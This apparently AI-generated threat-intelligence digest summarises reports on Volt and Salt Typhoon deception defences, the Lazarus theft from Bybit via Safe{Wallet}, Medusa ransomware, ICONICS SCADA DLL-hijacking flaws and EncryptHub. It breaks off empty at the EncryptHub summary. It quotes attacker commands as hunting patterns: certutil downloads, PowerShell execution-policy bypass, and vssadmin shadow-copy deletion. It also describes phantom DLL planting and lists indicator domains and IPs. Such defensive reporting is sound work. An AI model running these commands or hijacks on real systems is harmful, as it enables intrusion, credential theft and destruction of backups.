The Feed 2025-03-10

AI Generated Podcast
https://open.spotify.com/episode/17u4jaHOQZzzCvhJxhpkBT?si=uDHgYfO2QnefrxJ7t9aYvA
Summarized Sources
- Deception Playbook for Volt Typhoon and Salt Typhoon: This article provides a deception playbook against the Chinese APT groups Volt Typhoon and Salt Typhoon, detailing their tactics, techniques, and procedures (TTPs) based on a SWOT analysis and mapping them to MITRE ATT&CK and D3FEND frameworks to recommend countermeasures and establish choke points.
- Lazarus hacked Bybit via breached Safe{Wallet} developer machine: This article summarizes the findings of investigations into the $1.5 billion cryptocurrency heist from Bybit, attributing it to the Lazarus Group who compromised a Safe{Wallet} developer’s machine to inject malicious JavaScript and bypass multi-factor authentication.
- Medusa Ransomware Activity Continues to Increase: This article analyzes the Medusa ransomware group’s TTPs, noting their consistency, the tools they use (like AnyDesk, Rclone, and PDQ Deploy), and provides a case study of an attack against a healthcare organization in January 2025.
- Multiple Vulnerabilities Discovered in a SCADA System: This article details five vulnerabilities found in the ICONICS Suite SCADA system, including DLL hijacking and incorrect default permissions, which could lead to privilege escalation, denial-of-service, and system compromise in critical infrastructure sectors.
- Unveiling EncryptHub: Analysis of a multi-stage malware campaign: This article presents an analysis of the financially motivated cybercriminal entity EncryptHub, outlining their multi-stage attack chains involving trojanized applications, pay-per-install services, and the development of a remote access tool called EncryptRAT.
Deception Playbook for Volt Typhoon and Salt Typhoon
Summary
This article provides an overview of the Chinese APT groups Volt Typhoon and Salt Typhoon, attributed to China’s Ministry of State Security (MSS), which are known for sophisticated cyber-espionage campaigns targeting critical infrastructure, telecommunications, and government agencies, particularly in the United States. The article analyzes the strengths, weaknesses, opportunities, and threats (SWOT) associated with these threat actors to develop effective cybersecurity strategies and deception playbooks against them. It highlights their reliance on known vulnerabilities and compromised infrastructure as key weaknesses that defenders can exploit. The article details their attack flow, common MITRE ATT&CK TTPs, and proposes a deception methodology to establish choke points for enhanced detection and mitigation. The article further outlines how to create and implement a deception playbook using the MITRE D3FEND framework and MITRE Engage, incorporating network segmentation, honeypots, honeytokens, fake vulnerabilities, and enhanced monitoring. It also integrates findings from CISA report AA24-038A on Volt Typhoon’s “living off the land” (LOTL) techniques and suggests rapid improvement strategies for threat-informed defense using basic deception setups and SOAR automation. The article concludes by emphasizing the importance of collective defense, threat intelligence sharing, and continuous refinement of security postures through deception.
Technical Details
Volt Typhoon and Salt Typhoon, both attributed to the Chinese MSS, conduct sophisticated cyber-espionage campaigns. Their strengths are not explicitly detailed in the provided excerpts. Their weaknesses include a reliance on exploiting publicly disclosed vulnerabilities, making them susceptible to patching and vulnerability management. Their operational exposure through public attributions increases awareness and improves defensive strategies. They also exhibit infrastructure dependence on compromised routers and edge devices for C2, creating monitorable choke points. Additionally, their tactics might not adapt as quickly as modern AI-powered threat detection tools.
Their opportunities lie in supply chain infiltration, targeting third-party vendors for access. Global political tensions can provide cover for their operations. Emerging attack surfaces like IoT and cloud migration offer new infiltration avenues. Finally, insider threats and human factors through social engineering remain a viable entry point.
The threats they face include international collaboration among cybersecurity agencies, advanced detection and response tools, the widespread adoption of zero trust architectures, and regulatory and legal pressure.
Their attack flow typically involves:
- Reconnaissance: Target identification through OSINT, network scanning using tools like Nmap, and credential harvesting.
- Initial Access: Exploiting public-facing applications (e.g., Fortinet, SonicWall, Exchange), phishing and social engineering, and supply chain compromise.
- Execution: Utilizing Living off the Land (LotL) techniques by abusing legitimate tools like PowerShell and WMI, and deploying custom, stealthy malware. Examples of exploited vulnerabilities include those in Cisco devices, F5 BIG-IP (CVE-2022–1388), Fortinet FortiOS (CVE-2022–42475), Pulse Connect Secure (CVE-2019–11510), Citrix ADC and Gateway (CVE-2019–19781), Log4j (CVE-2021–44228), and Sophos Firewall (CVE-2022–3236).
- Persistence: Hijacking routers and firewalls, and performing credential dumping.
- Privilege Escalation: Executing local exploits and engaging in credential theft and reuse.
- Defense Evasion: Employing fileless malware, log tampering and deletion, and proxying traffic through compromised devices.
- Discovery: Conducting network mapping (e.g., BloodHound) and system/service enumeration.
- Lateral Movement: Using Remote Desktop, SMB, and remote service execution (e.g., PsExec) with stolen credentials.
- Collection: Harvesting sensitive data and monitoring network traffic.
- Exfiltration: Compressing and encrypting data, and using stealthy C2 communication (e.g., DNS tunneling, encrypted HTTP/S).
- Impact: Potential for data corruption or wiping, and critical infrastructure sabotage.
Common MITRE ATT&CK TTPs used by both groups include:
- Reconnaissance: Active Scanning (T1595) using tools like FOFA, Shodan, and Censys; Gather Victim Network Information (T1590).
- Initial Access: Exploit Public-Facing Application (T1190); Supply Chain Compromise (T1195).
- Execution: Command and Scripting Interpreter (T1059) using PowerShell or WMIC.
- Persistence: External Remote Services (T1133) via compromised VPNs.
- Privilege Escalation: Valid Accounts (T1078) using stolen credentials.
- Defense Evasion: Obfuscated Files or Information (T1027).
- Discovery: Network Service Discovery (T1046).
- Lateral Movement: Remote Services (T1021).
- Collection: Data from Information Repositories (T1213).
- Exfiltration: Exfiltration Over C2 Channel (T1041).
The article recommends a deception methodology to establish choke points by deploying honeypots and honeytokens, implementing network and micro-segmentation, using deceptive credentials, and monitoring unused protocols and services. Enhanced logging and real-time alerts are crucial for detecting adversarial activities.
A deception playbook should consider the victim’s environment, personas, and typical activities. It involves environment preparation through network segmentation (VLANs, Zero Trust) and deploying deception infrastructure like honeypots (e.g., T-Pot, OpenCanary) and honeytokens (e.g., CanaryTokens). Initial access choke points can be created with decoy vulnerable systems (e.g., exposed RDP, outdated Exchange) monitored by tools like Cowrie and Dionaea, and phishing traps using honey credentials (e.g., GoPhish). Lateral movement detection can be enhanced by honey admin accounts monitored by tools like Sysmon and fake file shares monitored by KFSensor. C2 interference can be achieved through DNS sinkholes (e.g., Pi-hole) and port spoofing (e.g., Portspoof). Data exfiltration choke points involve honey data with tracking beacons and file integrity monitoring (e.g., OSSEC). SIEM integration (e.g., Splunk, ELK) and behavioral analytics are essential for monitoring and logging. Incident response workflows should be automated using SOAR to handle alerts, containment, attribution, and playbook refinement.
Countermeasures against Living off the Land (LOTL) techniques include process and command-line monitoring, application whitelisting (e.g., AppLocker), memory and behavior-based analysis, fileless attack detection with canary tokens, and interactive PowerShell deception. Examples of LOTL commands to monitor include net user / net group, wmic process list full, powershell -ep bypass, rundll32.exe with suspicious arguments, and certutil -urlcache. SOAR can automate responses to these activities, such as triggering user enumeration hunts upon unusual net command usage, isolating endpoints upon detection of PowerShell bypass flags, and blocking processes involving rare DLL loading.
For ransomware defense, adding volume shadow copy protection monitoring, file encryption honeypots, ransom note detection, lateral movement decoys (fake mapped drives), and automated file restore workflows are recommended.
Collective defense through information sharing and collaboration is highlighted as a powerful strategy for rapid threat mitigation and improved understanding of adversarial TTPs.
Countries
Primarily United States.
Industries
Critical infrastructure, telecommunications, and government agencies.
Recommendations
- Enhance patch management to reduce the effectiveness of exploiting known vulnerabilities.
- Adopt zero-trust architectures to limit lateral movement and access escalation.
- Improve network monitoring to detect malicious activity.
- Implement deception strategies using honeypots, honeytokens, and fake infrastructure to detect and manage adversary activities.
- Perform network segmentation and micro-segmentation to isolate critical assets and limit lateral movement.
- Implement deceptive credentials like fake administrative accounts to lure attackers.
- Monitor unused protocols and services to detect malicious probing.
- Enhance logging and monitoring with centralized log management and real-time alerts.
- Integrate SIEM and utilize behavioral analytics to detect suspicious behaviors.
- Automate incident response workflows using SOAR for faster containment and analysis.
- Deploy decoy systems with intentionally misconfigured services (e.g., exposed RDP, outdated Exchange).
- Create phishing traps with honey credentials.
- Create decoy privileged accounts with unique access patterns.
- Plant fake file shares with enticing names.
- Implement DNS sinkholes to monitor and block suspicious domains.
- Emulate proxy servers to intercept and log outbound traffic.
- Embed tracking tokens in non-sensitive documents.
- Detect anomalous data flow using network sensors.
- Monitor process and command-line executions for suspicious activity (e.g.,
net,powershell,wmic). - Implement application whitelisting (e.g., AppLocker) to block unexpected script executions.
- Utilize memory and behavior-based analysis to detect process injection.
- Deploy honeytokens that mimic system-critical files.
- Deploy PowerShell honeypots to track adversary activity.
- Monitor for unusual PowerShell execution flags (e.g.,
-ep bypass). - Watch for
rundll32.exewith rare DLLs or encoded payloads. - Flag
certutilusage for downloads from external IPs. - Protect Volume Shadow Copies and monitor for deletion attempts.
- Deploy file encryption honeypots to detect ransomware activity.
- Use behavioral analytics to flag suspicious file writes resembling ransom notes.
- Plant fake mapped drives to detect lateral movement of ransomware.
- Implement automated file restore workflows.
- Foster collaboration and information sharing within the company and with external partners.
Hunting methods
- Monitor for command execution with unusual frequency or context:
net user / net group. - Flag WMIC usage on non-admin accounts:
wmic process list full. - Detect unusual PowerShell execution flags:
powershell -ep bypass. - Watch for
rundll32.exewith rare DLLs or encoded payloads. - Flag
certutilusage for downloads, especially from external IPs:certutil -urlcache. - Set up SIEM rules to flag abnormal command sequences and pipe activities based on testing EDR detection capabilities.
- Use UEBA to detect process injection or unusual memory patterns.
- Create real-time Splunk searches for credential usage across endpoints upon honeytoken access.
- Use GoogleSecOps to log file access attempts on fake SMB shares and alert on abnormal access patterns.
- Route outbound traffic through a proxy that logs every connection attempt to detect C2 activity.
Original link: https://medium.com/@simone.kraus/deception-playbook-for-volt-typhoon-and-salt-typhoon-bf9478fd5d1d
Lazarus hacked Bybit via breached Safe{Wallet} developer machine
Summary
North Korean Lazarus hackers, identified as TraderTraitor (UNC4899 by Mandiant), stole over $1.5 billion from the cryptocurrency exchange Bybit by compromising a developer machine at the multisignature wallet platform Safe{Wallet}. Investigations by Sygnia and Verichains, as well as a statement from the Safe Ecosystem Foundation and a preliminary report by Mandiant, confirmed the attack originated from Safe{Wallet}’s infrastructure. The attackers injected malicious JavaScript into Safe{Wallet}’s application, which was accessed by Bybit’s signers, to manipulate a routine ETH transfer from Bybit’s cold wallet to its hot wallet. The malicious code redirected the funds to attacker-controlled addresses. The compromise of the developer machine allowed the attackers to hijack AWS session tokens, bypassing multi-factor authentication. Safe{Wallet} has since taken steps to restore services with enhanced security measures.
Technical Details
The attack began with the compromise of a Safe{Wallet} developer’s macOS workstation (“Developer1”) on February 4, 2025. This was likely achieved through social engineering, as a malicious Docker project named MC-Based-Stock-Invest-Simu1ator-main communicated with the domain getstockprice[.]com. This domain was registered on February 2, 2025, via Namecheap. Mandiant notes that UNC4899 has previously used similar stock-themed Docker projects to compromise crypto exchange developers, including the deployment of macOS malware named PLOTTWIST in September 2024.
Following the initial compromise, the attacker first accessed Safe{Wallet}’s AWS environment on February 5, 2025. Failed attempts to register their own MFA device were observed, leading Mandiant to conclude that the attacker hijacked active AWS user session tokens, likely through malware on the compromised developer workstation. The attacker used ExpressVPN IP addresses with a User-Agent string containing distrib#kali.2024, indicating the use of Kali Linux, an operating system commonly used for offensive security practices. Mandiant has observed UNC4899 using ExpressVPN and Kali in past operations.
The malicious AWS activity, utilizing the compromised developer’s AWS session tokens, spanned from February 5 to February 21, 2025. On February 21, 2025, at approximately 12:30 PM UTC, Bybit detected unauthorized activity during a routine transfer of ETH from their multisig cold wallet to their hot wallet. The attackers injected malicious JavaScript into app.safe.global, the Safe{Wallet} application accessed by Bybit’s signers. This payload was designed to activate only under specific conditions, allowing it to remain undetected by regular users while targeting high-value transactions.
The malicious JavaScript, served from Safe{Wallet}’s AWS S3 bucket, targeted Bybit’s Ethereum Multisig Cold Wallet and redirected over 400,000 ETH and stETH worth more than $1.5 billion to an attacker-controlled address. This manipulation altered the smart contract logic and masked the signing interface, giving the attacker control of the cold wallet. The malicious JavaScript code had been modified two days before the February 21 attack.
Two minutes after the malicious transaction, new versions of the JavaScript resources with the malicious code removed were uploaded to Safe{Wallet}’s AWS S3 bucket. A Wayback Machine snapshot taken at 15:29:25 UTC on February 21, 2025, captured the malicious JavaScript code, while another snapshot at 15:15:13 UTC showed the website without the malicious code.
Mandiant’s analysis indicates that UNC4899 utilized the open-source offensive framework MythicAgents. They have also observed UNC4899 using Mythic Poseidon, a Golang agent targeting macOS and Linux, in previous attacks. Three additional domains linked to UNC4899 were identified in logs from the developer’s workstation and AWS network logs.
The FBI has attributed the heist to TraderTraitor, a threat group linked to the Democratic People’s Republic of Korea (DPRK). Crypto fraud investigator ZachXBT found links between the Bybit hackers and Lazarus by tracing stolen funds to Ethereum addresses previously used in other North Korean-linked hacks. This was confirmed by blockchain intelligence companies TRM Labs and Elliptic.
Despite having multiple layers of security, including limiting privileged access, requiring multiple peer reviews for production changes, monitoring systems, third-party security audits, and third-party malicious transaction detection, Safe{Wallet}’s defenses were bypassed. The Safe{Wallet} backend stores signatures and performs checks for multisigner accounts to enhance user experience. However, the attack exploited the trust in the accessed application to inject malicious code. Safe{Wallet}’s smart contracts themselves remained unaffected.
Following the incident, Safe{Wallet} undertook a full infrastructure reset, including credential rotation, cluster resets, key and secret rotation, provisioning new developer machines, and redeploying container images. They also temporarily restricted external access to their Transaction Service, enhanced malicious transaction detection by collaborating with Blockaid, increased logging and real-time threat detection, reset pending transactions, and temporarily disabled native hardware wallet signing (though it remains accessible via WalletConnect). Safe{Wallet} is also working on providing an option for users to use a fully IPFS-hosted version of their wallet.
Countries
Democratic People’s Republic of Korea (DPRK)
Industries
Cryptocurrency
Recommendations
Safe{Wallet} advises users to remain vigilant and “exercise extreme caution” when signing transactions. They have also published a comprehensive guide on how to verify transactions before signing. Mandiant has also issued guidance for securing Web3 organizations. The incident highlights the need for better tooling to detect and prevent malicious interference in Web3 transactions and significant UX improvements to simplify secure transaction management. Platforms must play a critical role in providing these enhancements, as the act of signing remains the last line of defense. Safe{Wallet} is working with Mandiant to significantly invest in and upgrade their security measures. They have also enhanced monitoring alerts and added additional validations for transaction hash, data, and signatures.
Hunting methods
No specific hunting queries (Yara, Sigma, KQL, SPL) are mentioned in the provided article. However, the information about the attacker’s infrastructure (ExpressVPN IPs, Kali Linux User-Agent) and the domains used could be leveraged for hunting activities. Monitoring for connections to the identified IOCs and investigating systems for similar malicious Docker projects or unusual network traffic originating from developer workstations could be beneficial.
IOC
Domains:
getstockprice[.]com
trashcrease[.]com
anglerstatic[.]com
goingladies[.]com
IP Addresses:
70.34.245[.]118
178.128.77[.]132
131.226.2[.]43
23.236.169[.]233
185.194.178[.]88
45.86.202[.]224
Other:
distrib#kali.2024 (User-Agent string)
Original link: https://x.com/safe/status/1897663514975649938
Medusa Ransomware Activity Continues to Increase
Summary
The article discusses the increasing activity of the Medusa ransomware, which became active in 2023. Attackers deploying Medusa have consistently used specific tactics, techniques, and procedures (TTPs), including the use of PDQ Deploy, remote access clients like AnyDesk and SimpleHelp, and the BYOVD technique to disable security software. Tools such as Navicat, RoboCopy, and Rclone are used for data exfiltration, while network scanners like NetScan and credential dumping tools are also common. Encrypted files are given the .medusa extension, and a ransom note named !READ_ME_MEDUSA!!!.txt is dropped. The ransomware can delete itself after execution. Ransom demands vary, and victims face a daily surcharge for extending the payment deadline. Stolen data is published on a leaks site if payment is not received. While no direct link to MedusaLocker has been found, early Medusa attacks showed the use of drivers similar to those used by BlackCat ransomware, suggesting potential shared tools or affiliates. Medusa targets large organizations across various sectors, including healthcare, non-profits, financial, and government entities, driven by profit. A case study of a Medusa attack on a US healthcare organization in January 2025 is detailed, outlining the attacker’s activities from initial access to ransomware deployment, including the tools used for persistence, lateral movement, defense evasion, and data exfiltration. No IOCs are explicitly mentioned in the text.
Technical Details
Attackers deploying Medusa ransomware exhibit consistent TTPs since the ransomware became active in 2023. Hallmarks of Medusa attacks include the use of PDQ Deploy for software deployment and script execution, remote access clients like AnyDesk, SimpleHelp, and Mesh Agent to gain control over compromised systems, and the Bring Your Own Vulnerable Driver (BYOVD) technique, often utilizing tools like KillAVDriver and KillAV, to disable security software.
For reconnaissance and data exfiltration, the threat actors employ various legitimate tools that can be abused for malicious purposes. Navicat, a database management tool, is likely used to search for and copy sensitive data. RoboCopy, a command-line file transfer utility, and Rclone, an open-source cloud content management tool, are used for data exfiltration. Network scanning is conducted using tools like NetScan (SoftPerfect Network Scanner) to discover hosts and services within the network. The attackers also utilize unspecified tools for credential dumping and to delete shadow copies using commands like vssadmin create shadow /for=C: and vssadmin delete shadows /shadow=*.
A case study from January 2025 involving a healthcare organization in the U.S. provides further insight into the attack chain. The initial access vector remains unknown, but attacker activity was observed four days prior to ransomware deployment. During this pre-deployment phase, the attackers staged multiple tools under the CSIDL_PROFILE\documents folder for persistence (e.g., mesh.exe -fullinstall), lateral movement (e.g., SN.exe, 2Gk8.exe), and defense impairment (smuot.sys). They also used standard Windows commands like quser, net user, and net1 user <? |comma| ?> default [REDACTED] /domain for enumeration. Accessing the ntds.dit file indicates attempts at credential dumping.
The attackers installed SimpleHelp and Mesh Agent for remote access. They dropped AVKiller and associated drivers (including the known POORTRY driver and an unknown driver) under the documents folder to terminate security processes.
On the day of the ransomware attack, Rclone (renamed as lsp.exe) was deployed for data exfiltration. The attacker pivoted to another machine and used PsExec to execute commands remotely. They attempted to create shadow copies, initially using an incorrect command (vssadmin create dhadow /for=C:), highlighting hands-on-keyboard activity, before correcting and successfully executing the command (vssadmin create shadow /for=C:). The ntds.dit file was dumped again, followed by the deletion of shadow copies. AnyDesk was then installed, and subsequently used to download PDQ Deploy and PDQ Inventory.
On another machine, PDQ Deploy and PDQ Inventory were dropped and installed. PDQ Inventory was used to gather an inventory of network endpoints. PDQ Deploy was then leveraged to distribute and execute the AVKiller binary and driver across the network to disable security software. Finally, PDQ Deploy was used to transfer and execute the ransomware binary, named gaze.exe.
The Medusa ransomware encrypts files and appends the .medusa extension. A ransom note named !READ_ME_MEDUSA!!!.txt is dropped in every encrypted directory. The ransomware avoids encrypting files with specific extensions and content in folders like WindowsOld, Perflogs, Msocache, ProgramFiles, ProgramFilesX86, and Programdata. It contains an encoded list of services and processes to terminate using net stop <service> & taskkill /F /IM <process> /T, with the key 0x2e used for decoding. Notably, the ransomware can delete itself after execution. The ransom demands vary, with a $10,000 daily charge for extending the initial 10-day payment deadline.
Countries
U.S. (as seen in the case study)
Industries
Healthcare Non-profits Financial Government
Recommendations
The article does not explicitly provide specific technical recommendations for defense. However, the detailed description of the Medusa attack chain highlights several areas where organizations can focus their security efforts:
- Monitor for and restrict the use of legitimate remote access tools like AnyDesk, SimpleHelp, and Mesh Agent, especially if unauthorized or used from unusual locations.
- Implement robust endpoint detection and response (EDR) solutions capable of detecting and blocking the execution of known malicious drivers and tools like KillAV.
- Maintain strict access controls and regularly audit user privileges to prevent unauthorized lateral movement and the staging of malicious tools.
- Monitor for the use of tools like PsExec for suspicious remote command execution.
- Implement strong password policies and multi-factor authentication to protect against credential dumping and misuse.
- Regularly patch and update operating systems and software to mitigate vulnerabilities that could be exploited using BYOVD techniques.
- Implement and regularly test backup and recovery procedures to ensure business continuity in the event of a successful ransomware attack.
- Educate users about the risks of opening suspicious files or clicking on unknown links that could lead to initial compromise, although the initial access vector in the case study was unknown.
Hunting methods
Based on the TTPs and tools observed in Medusa ransomware attacks, the following hunting methods can be employed:
- Monitor process creation for the execution of tools like
net.exe,net1.exe,quser.exe,vssadmin.exe,taskkill.exe,robocopy.exe,rclone.exe, andnetscan.exe, especially when executed from unusual locations or user profiles (e.g.,CSIDL_PROFILE\documents). - Look for the creation and execution of files with names like
killav.exe,killavdriver.sys, or other suspicious.exeand.sysfiles in user profile directories (CSIDL_PROFILE\documents) or temporary folders. - Monitor network connections for unusual data transfer volumes that could indicate data exfiltration via Rclone or other tools.
- Investigate the installation and use of remote access software like AnyDesk (
anydesk.exe), SimpleHelp (mx.exe, potentially other names), and Mesh Agent (mesh.exe), especially if installed silently or without user consent. - Monitor for command-line arguments used with
vssadmin.exe, specificallycreate shadowanddelete shadows. - Look for the execution of PDQ Deploy (
PDQDeploy.exe) and PDQ Inventory (PDQInventory.exe) in environments where these tools are not typically used or if their usage patterns are anomalous. Monitor for subsequent execution of suspicious binaries on multiple endpoints following the use of PDQ Deploy. - Monitor for the creation of files with the
.medusaextension and the presence of the!READ_ME_MEDUSA!!!.txtransom note in multiple directories.
Original link: https://www.security.com/threat-intelligence/medusa-ransomware-attacks
Multiple Vulnerabilities Discovered in a SCADA System
Summary
A security assessment conducted in early 2024 revealed five vulnerabilities in the ICONICS Suite SCADA system, versions 10.97.2 and earlier for Microsoft Windows. These vulnerabilities were reported to ICONICS, which released security patches and advisories. The identified issues include DLL hijacking leading to privilege elevation, incorrect default permissions allowing information tampering and denial-of-service, and uncontrolled search path vulnerabilities enabling malicious code execution. These flaws could lead to escalation of privileges, denial-of-service, and potentially full system compromise on unpatched systems. The ICONICS Suite is widely used in critical infrastructure sectors across over 100 countries. Palo Alto Networks customers are reportedly better protected from these threats through their products and services.
Technical Details
The security assessment identified five distinct vulnerabilities within the ICONICS Suite.
CVE-2024-1182: DLL Hijacking in Memory Master Configuration (MMCFG) leading to Elevation of privileges (Score: 7.0 - High). This vulnerability stems from an outdated Message Master SMS SDK (version 2.0) integrated into the ICONICS Suite AlarmWorX MMX module. When an ANSI modem is initiated, the Memory Master configuration tool MMCfg.exe is launched. This tool attempts to load REVERB1.dll; however, due to an improper DLL path specification and the absence of this DLL in the system directory, Windows searches for it in the current working directory. An attacker can exploit this via phantom DLL hijacking by placing a malicious DLL named REVERB1.dll in a directory where they have write and execute permissions. When MMCfg.exe runs, it loads the malicious DLL, potentially leading to arbitrary code execution and elevation of privileges. The Windows DLL search order prioritizes the application’s directory and the current directory after checking special search locations and system directories.
CVE-2024-7587: Incorrect Default Permissions vulnerability in GenBroker32 (Score: 7.8 - High). This vulnerability exists in the GenBroker32 utility, which is included in the installers for ICONICS GENESIS64 version 10.97.3 and prior, Mitsubishi Electric GENESIS64 version 10.97.3 and prior, and Mitsubishi Electric MC Works64 all versions. GenBroker32 is a 32-bit communications utility used by ICONICS to communicate with legacy OPC server implementations and is part of GENESIS32 (currently at version 9.7). While ICONICS recommends using GENESIS64 with the non-vulnerable GenBroker64 by default, a user can inadvertently install GenBroker32 during or after installing GENESIS64. The installer for GenBroker32 (e.g., via an option labeled “GenBroker” in the ICONICS Suite installer) incorrectly sets permissions on the critical directory C:\ProgramData\ICONICS. Specifically, it grants system-wide user access (read, write, and modify) to this directory. This is achieved through a SetSecurityFile operation setting the discretionary access control list (DACL) as Allow-Everyone. Before installing GenBroker32, only the administrator typically has full control over this directory. The C:\ProgramData\ICONICS directory contains sensitive configuration, reporting, and logging files, as well as a binary for license renewal. Overly permissive access to this directory allows an authenticated attacker to disclose or tamper with confidential information and data, or cause a denial-of-service (DoS) condition. Attackers could potentially manipulate critical files, modify configuration settings, or replace legitimate binaries.
CVE-2024-8299: Uncontrolled Search Path Element vulnerability (Score: 7.8 - High). This vulnerability affects ICONICS GENESIS64 all versions, Mitsubishi Electric GENESIS64 all versions, and Mitsubishi Electric MC Works64 all versions. It allows a local authenticated attacker to execute malicious code by storing a specially crafted DLL in the application’s folder due to an uncontrolled search path element. This is another form of DLL hijacking.
CVE-2024-8300: Dead Code vulnerability (Score: 7.0 - High). This vulnerability exists in ICONICS GENESIS64 version 10.97.2, 10.97.2 CFR1, 10.97.2 CRF2, and 10.97.3, as well as Mitsubishi Electric GENESIS64 version 10.97.2, 10.97.2 CFR1, 10.97.2 CRF2, and 10.97.3. It allows an authenticated attacker to execute malicious code by tampering with a specially crafted DLL. The “dead code” aspect might imply that the vulnerability is within code that is no longer actively used but is still present and exploitable, facilitating DLL hijacking.
CVE-2024-9852: Uncontrolled Search Path Element vulnerability (Score: 7.8 - High). Similar to CVE-2024-8299, this vulnerability affects ICONICS GENESIS64 all versions, Mitsubishi Electric GENESIS64 all versions, and Mitsubishi Electric MC Works64 all versions. It allows a local authenticated attacker to execute malicious code and achieve elevation of privileges by storing a specially crafted DLL in a specific folder due to an uncontrolled search path element.
Further analysis revealed that several processes within ICONICS GENESIS64, such as MelSim2ComProc.exe (using Sim2ComProc.dll) and MMXCall_in.exe (using libdxxmt.dll and libsrlmt.dll), are vulnerable to phantom DLL hijacking due to improper DLL path specifications. These applications look for the respective DLL files in the current working directory after failing to find them in system directories. An attacker with local access could place malicious DLLs with these names in directories they control, causing the applications to load and execute the malicious code. Notably, MelSim2ComProc.exe and MMXCall_in.exe are integrated with critical components like AlarmWorX64 MMX, which requires administrator privileges, potentially leading to privilege inheritance upon successful DLL hijacking. Exploiting these vulnerabilities can lead to persistence, stealth, trust relationship abuse, and deceiving EDR and monitoring systems.
The identified vulnerabilities highlight risks associated with DLL hijacking (substituting legitimate DLLs with malicious ones), potentially leading to arbitrary code execution, system integrity compromise, and persistent attacker access. The incorrect default permissions issue enables attackers to escalate their privileges, gain unauthorized access, execute malicious actions, or cause DoS. Combined, these vulnerabilities pose a significant risk to the confidentiality, integrity, and availability of affected systems.
Countries
Over 100 countries have installations of ICONICS Suite. No specific targeted countries are mentioned in the source.
Industries
The ICONICS Suite is commonly used in critical infrastructure sectors such as:
- Government
- Military
- Manufacturing
- Water and wastewater
- Utilities & Energy
Recommendations
Palo Alto Networks recommends the following to protect against these threats:
- Implement robust security measures to mitigate these vulnerabilities and safeguard against potential exploitation.
- Consider using Industrial OT Security service integrated with NGFW subscriptions to detect and prevent malicious activities, including malicious artifacts in transit and anomalous command access to OT field devices.
- Industrial OT Security features designed to:
- Use machine learning to detect abnormal behavior in engineering workstations and field devices.
- Raise alerts for compromised environments based on anomalous command access.
- Integrate with XSOAR to detect devices running vulnerable ICONICS Suite versions and automate remediation processes.
- Cortex XDR and XSIAM are designed to:
- Detect known and novel DLL hijacking attacks using the new generic Analytics DLL Hijacking tag.
- Prevent the execution of known and unknown malware using Behavioral Threat Protection and machine learning based on the Local Analysis module.
- Protect against credential gathering tools and techniques using the new Credential Gathering Protection available from Cortex XDR 3.4.
- Cortex XDR Pro is designed to detect post-exploit activity, including credential-based attacks, with behavioral analytics.
- Cortex Cloud, when paired with XSIAM, can block malicious processes in the cloud environment and prevent malware execution using Behavioral Threat Protection and machine learning.
- Cortex Xpanse is designed to:
- Provide a complete inventory of internet-facing assets, including exposed OT services and devices.
- Enable discovery, evaluation, and mitigation of cyberattack surface risks.
- Facilitate the evaluation of supplier risk.
- Organizations that suspect a compromise or have an urgent matter should contact the Unit 42 Incident Response team.
- Ensure timely application of security patches released by ICONICS to resolve these issues.
- Implement workarounds provided in security advisories for issues that are not yet fully patched.
Hunting methods
The article does not explicitly provide specific hunting queries in languages like Yara, Sigma, KQL, or SPL. However, based on the technical details, the following hunting methods can be employed:
- Monitor for the creation of
REVERB1.dll,Sim2ComProc.dll,libdxxmt.dll, orlibsrlmt.dllin unusual directories, especially user-writable locations, which could indicate attempted DLL hijacking. - Analyze process execution logs for
MMCfg.exe,MelSim2ComProc.exe, andMMXCall_in.exeattempting to load DLLs from the current working directory after failing to find them in system directories. Process Monitor logs (as shown in the article’s figures) can be particularly useful for this. - Monitor file system permissions changes on
C:\ProgramData\ICONICS, looking for modifications that grant broad write or full control access to users, especially after the installation or update of ICONICS software components like GenBroker32. Tools likeGet-Aclin PowerShell can be used for this monitoring. - Inspect ICONICS installer packages (.msi files) for operations that modify permissions on critical directories, particularly the
LockPermissionstable in the MSI file, as shown using Orca in the article. - Monitor for the execution of processes related to ICONICS GENESIS64 loading DLLs from their application folders, which could be exploited by placing malicious DLLs there due to uncontrolled search path vulnerabilities.
Original link: https://unit42.paloaltonetworks.com/vulnerabilities-in-iconics-software-suite/
Unveiling EncryptHub: Analysis of a multi-stage malware campaign
Summmary
